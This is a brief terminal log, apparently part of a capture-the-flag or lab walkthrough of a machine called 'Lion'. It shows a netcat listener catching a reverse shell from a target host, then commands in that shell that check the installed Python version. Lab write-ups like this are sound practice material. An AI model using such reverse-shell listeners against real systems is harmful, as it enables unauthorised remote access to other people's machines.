 ribeirin@debian:~/Documents/machines/Lion$ nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.0.10.235] from (UNKNOWN) [172.16.0.51] 59168
sh-4.2$ python -version
python -version
Unknown option: -e
usage: python [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
sh-4.2$ python version
python version
python: can't open file 'version': [Errno 2] No such file or directory
sh-4.2$ python --version
python --version
Python 2.7.18
sh-4.2$